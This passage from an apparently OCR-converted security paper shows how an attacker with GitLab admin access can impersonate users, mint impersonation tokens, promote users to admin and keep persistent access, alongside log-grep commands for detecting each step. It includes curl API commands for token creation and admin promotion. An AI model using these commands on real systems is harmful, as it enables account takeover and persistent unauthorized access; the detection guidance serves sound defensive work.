| lica wal count":0,"db replica wal cached count":0,"db primary count":5,"db primary cached count":1,"db primary wal count":0   |
| m_mallocs":14586,"mem_total_bytes":7315959,"pid":22157,"correlation_id":"01FTEMSRDN8Q9G1F9FY1FNMJEJ","meta.user":"hpotter",   |
| urgency":"default","target duration s":1}                                                                                     |
| {"time":"2022-01-27T20:50:12.380Z","severity":"INFO","duration s":0.11935,"db duration s":0.04099,"view duration s":0.07836   |
| .hogwarts.local","remote_ip":"192.168.1.54, 127.0.0.1","ua":"curl/7.68.0","route":"/api/:version/search","user_id":2,"userr   |
| dis cache calls":12,"redis cache duration s":0.010795,"redis cache read bytes":1333,"redis cache write bytes":874,"redis sh   |
| rite count":0,"db cached count":4,"db replica count":0,"db replica cached count":0,"db replica wal count":0,"db replica wal   |
| db primary duration s":0.031,"cpu s":0.092956,"mem objects":35311,"mem bytes":8229175,"mem mallocs":18085,"mem total byte, ", |
| :"192.168.1.54","meta.feature category":"global search","meta.client id":"user/2","request urgency":"default","target durat   |
| {"time":"2022-01-27T20:50:22.149Z","severity":"INFO","duration s":0.03652,"db duration s":0.00429,"view duration s":0.03223   |
| .hogwarts.local","remote ip":"192.168.1.54, 127.0.0.1","ua":"curl/7.68.0","route":"/api/:version/search","user id":2,"userr   |
| s":6,"redis cache duration s":0.001062,"redis cache read bytes":687,"redis cache write bytes":277,"redis shared state calls   |
| b cached count":4,"db replica count":0,"db replica cached count":0,"db replica wal count":0,"db replica wal cached count":0   |
| ation s":0.004,"cpu s":0.037392,"mem objects":16937,"mem bytes":1635232,"mem mallocs":4200,"mem total bytes":2312712,"pid":   |
| meta.feature category":"global search","meta.client id":"user/2","request urgency":"default","target duration s":1}           |
| {"time":"2022-01-27T21:09:07.480Z","severity":"INFO","duration s":0.02983,"db duration s":0.00457,"view duration s":0.02526   |
| gwarts.local","remote ip":"192.168.1.54, 127.0.0.1","ua":"curl/7.68.0","route":"/api/:version/search","user id":2,"username   |
| duration s":0.005327,"redis read_bytes":118,"redis_write_bytes":254,"redis_cache_calls":1,"redis_cache_duration_s":0.00316    |
| write bytes":154,"db_count":6,"db_write_count":0,"db_cached_count":2,"db_replica_count":0,"db_replica_cached_count":0,"db_r   |
| unt":0,"db replica duration s":0.0,"db primary duration s":0.007,"cpu s":0.047328,"mem objects":9655,"mem bytes":1476143,"r   |
| version/search","meta.remote ip":"192.168.1.54","meta.feature category":"global search","meta.client id":"user/2","request    |
| {"time":"2022-01-27T21:14:25.609Z","severity":"INFO","duration s":0.05271,"db duration s":0.00617,"view duration s":0.04654   |
| 1","ua":"curl/7.68.0","route":"/api/:version/projects/:id/repository/tree","user_id":2,"username":"hpotter","queue_duratior   |
| edis_cache_calls":6,"redis_cache_duration_s":0.00171,"redis_cache_read_bytes":458,"redis_cache_write_bytes":541,"redis_shar   |
| replica count":0,"db replica cached count":0,"db replica wal count":0,"db replica wal cached count":0,"db primary count":9,   |

*Viewing API log for searches*

An alternative log file to get the search terms being used is the web log (/var/log/gitlab/nginx/gitlab\_access.log) as shown below. This allows defenders to see what is being searched for and build rules for anomalous activity or suspicious searches such as "password".

**cat /**var**/**log**/**gitlab**/**nginx**/**gitlab\_access.log **| grep -**i '/search' **| cut** -d " " **-**f1**,**4**,**7 **| grep -**i api

| root@gitlab-server:~# cat /var/log/gitlab/nginx/gitlab access.log   grep -i '/search'   cut -d " " -f1,4,7   grep -i api |
|----------------------------------------------------------------------------------------------------|
| 192.168.1.54 [27/Jan/2022:15:49:28 /<br>/v4/search?scope=projects                                                        |
| 192.168.1.54 [27/Jan/2022:15:50:12 /<br>/v4/search?scope=projects&search=charm                                           |
| 192.168.1.54 [27/Jan/2022:15:50:22 /<br>/v4/search?scope=projects&search=charm                                           |
| /v4/search?scope=blobs&search=jenkinsfile<br>192.168.1.54 [27/Jan/2022:16:09:07 /                                        |
| /v4/projects/7/search?scope=blobs&keyword=whoami<br>192.168.1.54 [27/Jan/2022:16:21:08 /                                 |
| /v4/projects/7/search?scope=blobs&search=whoami<br>192.168.1.54 [27/Jan/2022:16:21:44 /                                  |
| /v4/projects/7/search?scope=commits&search=jenkinsfile<br>192.168.1.54 [27/Jan/2022:16:24:13 /2                          |
| $root$ @qitlab-server: $~#$                                                                                              |
|                                                                                                    |
|                                                                                                    |

*Filtering web log for search requests*

Ensure all the logs mentioned are being forwarded from the GitLab Enterprise server to a SIEM, where they can be ingested, and alerts built from them for anomalous activity.

#### <span id="page-55-0"></span>**User Impersonation**

There are two options an attacker has if they have administrative access to GitLab Enterprise and would like to impersonate another user. The first option is to impersonate a user login via the web interface, and the second option is to create an impersonation token.

#### *Impersonate User Login*

When viewing a user via the admin area, there is a button available in the top right-hand corner labeled "Impersonate".



*Impersonate user button in hpotter profile*

After clicking the "Impersonate" button, you will be logged in as the user you are wanting to impersonate. In this instance, we are impersonating the hpotter user account.

| GitLab<br>$\equiv$ Menu                                                                                                    | $\mathbf{a}$<br>Search GitLab             | $D$ n $\sim$ c $\circledcirc^{\bullet}$<br>$\alpha$ | ⇔<br>$\checkmark$   |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------------|---------------------|
|                                                                                                    |                                           |                                                     |                     |
| <b>(f)</b> You are now impersonating hpotter                                                                                                    |                                           |                                                     | $\times$            |
| <b>Projects</b>                                                                                                    |                                           |                                                     | New project         |
| Your projects 3<br>Starred projects 0<br><b>Explore projects</b><br><b>Explore topics</b>                                                              | Filter by name                            | Name                                                | $\sim$              |
| All<br>Personal                                                                                                    |                                           |                                                     |                     |
| Harry Potter / findShortestPathToGryffindorSword $\heartsuit$ (Maintainer)<br>F<br>Contains scripts to run to figure out where the Gryffindor sword is | $\star$ 0 $\sqrt{2}$ 0 110 D 0            |                                                     | Updated 1 month ago |
| Harry Potter / MaraudersMap A (Maintainer)<br>M<br>I solemnly swear I am up to no good                                                                 | $\star$ 0 $\sqrt{2}$ 0 110 D 0            |                                                     | Updated 1 month ago |
| Harry Potter / Spellbook $\mathcal{D}$ (Maintainer)<br>S<br>Contains my book of spells                                                                 | $\star$ 0 $\sqrt{2}$ 0 110 D <sub>0</sub> |                                                     | Updated 1 month ago |

*Showing impersonation of hpotter*

This impersonation action is logged as shown in the audit events documentation<sup>42</sup>. The below search query can be performed on the GitLab server to find impersonation logon events.

```
cat /var/log/gitlab/gitlab-rails/application*.log | grep -i 'has 
started impersonating'
```
# cat /var/log/gitlab/gitlab-rail/<br>:"2022-01-27T17:36:17.195Z", -sonating<br>'messaqe":"User adumbledore hootter

*Showing user impersonation in application log*

### *Impersonation Token*

An attacker with admin access can also impersonate another user by creating an impersonation token. This can be performed via the web interface or the Users REST API<sup>43</sup>. Using the web interface as an admin, you can navigate to the "Impersonation Tokens" section for the user account that you would like to impersonate. Add the details for your token including name, expiration date, and scope of permissions.

<sup>42</sup> https://docs.gitlab.com/ee/administration/audit\_events.html#impersonation-data

<sup>43</sup> https://docs.gitlab.com/ee/api/users.html#create-an-impersonation-token



*Creating impersonation token*

After you have created your impersonation token, the token value will be listed for use. The user that is impersonated cannot see this impersonation token when accessing GitLab Enterprise as themselves; it is only visible to other admin users.





This activity is logged in the production log (/var/log/gitlab/gitl abrails/production\_json.log) as shown below.

```
cat /var/log/gitlab/gitlab-rails/production_json.log | grep -i
impersonate
```
**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**production.log **| grep -**A3 **-**i post **| grep -**A3 **-**i impersonation\_tokens

| root@qitlab-server:~# cat /var/loq/qitlab/qitlab-rails/production json.loq   qrep -i impersonate                                            |
|----------------------------------------------------------------------------------------------------|
| {"method":"POST","path":"/admin/users/hpotter/impersonate","format":"html","controller":"Admin::UsersController","action":"impersonate","st |
| y":"authenticity token","value":"[FILTERED]"},{"key":"id","value":"hpotter"}],"correlation id":"01FTE9R0NJJAVVPT5P5MEA9YJM","meta.user":"a  |
| client id":"user/5","remote ip":"192.168.1.54","user id":5,"username":"adumbledore","ua":"Mozilla/5.0 (X11; Ubuntu; Linux x86 64; rv:96.0)  |
| tion s":0.005922,"redis read bytes":1119,"redis write bytes":2169,"redis cache calls":7,"redis cache duration s":0.003619,"redis cache read |
| d bytes":183,"redis shared state write bytes":1635,"db count":20,"db write count":3,"db cached count":3,"db replica count":0,"db replica ca |
| l count":0,"db primary wal cached count":0,"db replica duration s":0.0,"db primary duration s":0.021,"cpu s":0.101343,"mem objects":31402,' |
| .06546                                                                                                    |
| root@gitlab-server:~#                                                                                                    |
| root@gitlab-server:~#                                                                                                    |
| root@qitlab-server:~# cat /var/loq/qitlab/qitlab-rails/production.loq   qrep -A3 -i post   qrep -A3 -i impersonation tokens                 |
| Started POST "/admin/users/hpotter/impersonation tokens" for 192.168.1.54 at 2022-01-27 12:53:24 -0500                                      |
| Processing by Admin::ImpersonationTokensController#create as HTML                                                                           |
| Parameters: {"authenticity token"=>"[FILTERED]", "personal access token"=>"[FILTERED]", "user id"=>"hpotter"}                               |
| Redirected to https://qitlab.hoqwarts.local/admin/users/hpotter/im                                                                          |
|                                                                                                    |

*Viewing impersonation token creation via web interface in logs*

An attacker can also create an impersonation token via the Users REST API as shown with the below example curl command.

```
curl -k --request POST --header "PRIVATE-TOKEN: apiToken" --data 
"name=someName-impersonate" --data "expires_at=" --data "scopes[]=api" 
--data "scopes[]=read_user" --data "scopes[]=read_repository" --data 
"scopes[]=write_repository" --data "scopes[]=sudo" 
"https://gitlabHost/api/v4/users/userIDNumberToImpersonate/impersonati
on_tokens"
```

```
"active": true,
"created_at": "2022-01-27T18:13:01.044Z",
"expires_at": null,
"id": 64,
"impersonation": true,
"name": "hgranger-impersonate",
"revoked": false,
"scopes": [
    .<br>"api",
    "read_user",
    "read_repository",
    "write_repository",
    "sudo"
],<br>"token": "MKXKAkzMZYHvJsY8Vk5A",<br>"uses id": 4
"user_id": 4
```
*Output after creating impersonation token via API*

This activity is logged in the API log (/var/gitlab/gitlab-rails/api\_json.log) as shown below.

```
cat /var/log/gitlab/gitlab-rails/api_json.log | grep -i
impersonation_tokens
```

| root@gitlab-server:~# cat /var/log/gitlab/gitlab-rails/api json.log   grep -i impersonation tokens             |
|----------------------------------------------------------------------------------------------------|
| {"time":"2022-01-27T18:10:28.882Z","severity":"INFO","duration s":0.04186,"db duration s":0.01345,"view        |
| ,"value":""},{"key":"scopes","value":["api,read user,read api,read repository,write repository,sudo"]}],       |
| : "adumbledore"."api error":["{\"messaqe\":{\"scopes\":[\"can only contain available scopes\"]}}"]."queue":    |
| redis cache read bytes":118,"redis cache write bytes":100,"redis shared state calls":2,"redis shared sta       |
| ica wal count":0,"db replica wal cached count":0,"db primary count":9,"db primary cached count":4,"db pr       |
| mallocs":13092."mem total bytes":5063695."pid":9154."correlation id":"01FTEBPMAN9D35EHMJ7HX50WRS"."meta        |
| authorization","meta.client id":"user/5","content length":"107","request urgency":"default","target dur        |
| {"time":"2022-01-27T18:12:08.828Z","severity":"INFO","duration s":0.03545,"db duration s":0.0059,"view c       |
| "value":""},{"key":"scopes","value":["api"]}],"host":"gitlab.hogwarts.local","remote ip":"192.168.1.54,        |
| redis duration s":0.003424,"redis read bytes":125,"redis write bytes":557,"redis cache calls":5,"redis,",      |
| state write bytes":154,"db count":15,"db write count":3,"db cached count":4,"db replica count":0,"db re المساح |
| cached count":0,"db replica duration s":0.0,"db primary duration s":0.009,"cpu s":0.054021,"mem objects"       |
| ":"POST /api/:version/users/:user_id/impersonation_tokens","meta.remote_ip":"192.168.1.54","meta.feature"      |
| {"time":"2022-01-27T18:13:01.054Z","severity":"INFO","duration s":0.02669,"db duration s":0.00377,"view        |
| ,"value":""},{"key":"scopes","value":["api","read user","read repository","write repository","sudo"}}],"       |
| "adumbledore","queue duration s":0.00594,"redis calls":4,"redis duration s":0.002306,"redis read bytes":       |
| dis shared state duration s":0.001755,"redis shared state write bytes":101,"db count":13,"db write count       |
| count":4,"db primary wal count":0,"db primary wal cached count":0,"db replica duration s":0.0,"db prima        |
| BN90MZG","meta.user":"adumbledore","meta.caller id":"POST /api/:version/users/:user id/                        |
| t","target duration s":1}                                                                                      |
|                                                                                                    |

*Viewing impersonation token creation via API in logs*

#### **Promoting User to Admin Role**

An attacker who has admin credentials (username/password or API key) can promote another regular user to the admin role. One option to perform this is via the GitLab Enterprise web interface by checking the "Admin" radio button shown below.



*Giving user admin level access*

You can now see the hgranger user has the admin role.

| GitLab<br>$\equiv$ Menu                | 0<br>Sear<br>$\checkmark$                                                                      |
|----------------------------------------|------------------------------------------------------------------------------------------------|
| o<br><b>Admin Area</b>                 | Admin Area > Users > Hermoine Granger                                                          |
| <b>HE</b> Overview<br><b>Dashboard</b> | (i) User was successfully updated.                                                             |
| Projects                               | <b>Hermoine Granger (Admin)</b>                                                                |
| <b>Users</b>                           |                                                                                                |
| Groups<br><b>Topics</b>                | Groups and projects<br><b>Impersonation Tokens</b><br>SSH keys<br>Identities<br><b>Account</b> |
| Jobs<br><b>Runners</b>                 | <b>Hermoine Granger</b>                                                                        |

*Showing hgranger user has admin access*

This activity is logged in the production log (/var/log/gitlab/gitl abrails/production\_json.log) as shown below.

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**production\_json.log **| grep -**i patch **| grep -**i 'admin/users'

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**production.log **| grep -**A3 **-**i 'patch'



*Showing logging for adding user to admin via web interface*

An attacker can also promote a user to admin via the Users REST API<sup>44</sup> as shown with the below example curl command.

<sup>44</sup> https://docs.gitlab.com/ee/api/users.html#user-modification

```
curl -k --request PUT --header "PRIVATE-TOKEN: apiToken" -H $'Content-
Type: application/json' --data-binary '{"admin":"true"}' 
"https://gitlabHost/api/v4/users/UserIDNumberToPromote"
```

```
"avatar url": "https://secure.gravatar.com/avatar/183e5bb3d9d8b3d787o
"bio": \overline{''}",
"bot": false,
"can_create_group": true,
"can_create_project": true,
"color_scheme_id": 1,
"commit_email": "hpotter@hogwarts.local",
"confirmed_at": "2021-12-06T17:52:02.040Z",
"created_at": "2021-12-06T17:52:02.293Z",
"current_sign_in_at": "2022-01-27T17:36:17.163Z",
"email": "hpotter@hogwarts.local",
"external": false,
"extra_shared_runners_minutes_limit": null,
"followers": 0,
"following": 0,
"id": 2,
"identities": [1.
"is_admin": true,
"job_title": "",<br>"last_activity_on": "2022-01-27",
"last_sign_in_at": "2022-01-25T14:19:07.117Z",
```
*Adding user to admin via API*

This activity is logged in the API log (/var/log/gitlab/gitlab-rails/api\_json.l og) as shown below.



*Snippet of API log showing user added to admin role*

#### **Maintain Persistent Access**

An attacker has three primary options in terms of maintaining persistent access to GitLab Enterprise. This can be performed either by creating a personal access token, impersonation token, or adding a public SSH key.

*Personal Access Token*

The first option is creating a personal access token. This can be performed via the web interface as a regular user or can be performed via the Users REST API<sup>45</sup> as an administrator. The below screenshot shows creating a personal access token called "persistence-token".



*Creating personal access token for hpotter user*

